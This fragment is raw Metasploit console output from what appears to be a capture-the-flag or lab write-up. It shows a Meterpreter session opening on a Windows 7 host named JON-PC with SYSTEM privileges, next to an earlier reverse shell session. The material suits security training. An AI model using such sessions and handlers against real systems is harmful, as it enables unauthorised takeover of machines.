 [*] Sending stage (176195 bytes) to 10.10.184.155
[*] Meterpreter session 3 opened (10.10.155.85:4433 → 10.10.184.155:49246) at 2022-07-28 08:34:38 +0000
[*] Stopping exploit/multi/handler
sessions
Active sessions
===============
Id Name Type Information
Connection
-- ---- ---- -----------
----------
2 shell x64/windows Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporat
ion... 10.10.155.85:4444 → 10.10.184.155:49245 (10.10.184.155)
3 meterpreter x86/windows NT AUTHORITY\SYSTEM @ JON-PC
10.10.155.85:4433 → 10.10.184.155:49246 (10.10.184.155)